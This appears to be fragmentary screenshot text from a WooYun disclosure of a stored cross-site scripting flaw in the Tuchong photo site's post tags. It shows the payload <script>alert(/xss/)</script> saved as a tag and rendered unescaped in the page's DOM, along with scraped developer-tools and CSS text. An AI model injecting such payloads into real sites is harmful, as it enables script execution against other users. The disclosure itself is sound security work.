 图虫 tuchóng
dyun
dyun 55分钟前
t
test
test2
alert(/xss/)
标签： test 编辑
div 21px × 18px
dyun收到的 全站评论 全站转发
暂无
“赞”、“学习了”、“欣赏”、“支持” 什么的，最讨
Elements Resources Network Sources Timeline Profiles Audits Console
Search Elements
<!DOCTYPE html>
▼<html>
▶<head>…</head>
▼<body id="tuchong-com" class="sh-p post-p space-p cleartype-compat">
▶<header id="header">…</header>
▶<nav id="mainNav">…</nav>
▼<div id="content">
▶<h1 class="sub">…</h1>
▼<div id="main">
▼<article data-site-id="300215" data-post-id="3881309" class="post is-mine">
▶<header>…</header>
▶<div class="thread-full">…</div>
▼<footer>
▼<div class="tag-list">
<strong>标签: </strong>
▼<form method="post" action="/api/post/update/">
<input type="hidden" name="tags[]" value>
▼<div class="wrapper">
<input type="hidden" name="post_id" value="3881309">
▼<span>
<input type="hidden" name="tags[]" value="<div>test<script>alert(/
xss/)</script></div>">
▼<a class="tag" rel="tag" href="http://tuchong.com/300215/tags/
<div>test<script>alert(/xss/)</script></div>/">
▼<div>
"test"
<script>alert(/xss/)</script>
</div>
</a>
<a class="del">x</a>
</span>
<input type="input" class="text" name="tags[]">
<a class="edit" href="javascript:void(0)">编辑</a>
</div>
▶<p class="action">…</p>
</form>
</div>
html #tuchong-com #content #main article footer div form div.wrap
▶Computed Show inh
▼Styles
element.style {
}
Matched CSS Rules
.tag- n_module.cs
list .wrapper div {
}
* { n_global.
margin:▶0;
padding:▶0;
}
div user agent style
{
display: block;
}
Inherited from a.tag
.tag- n_module.cs
list .tag, .tag-list
.setting {
white-space: nowra
color: #818181;
text-align: center
}
a { n_global.c
color: #066;
}
a:- user agent style
webkit-any-link {
color: -webkit-lin
cursor: auto;
}
麦
www.wooyun.org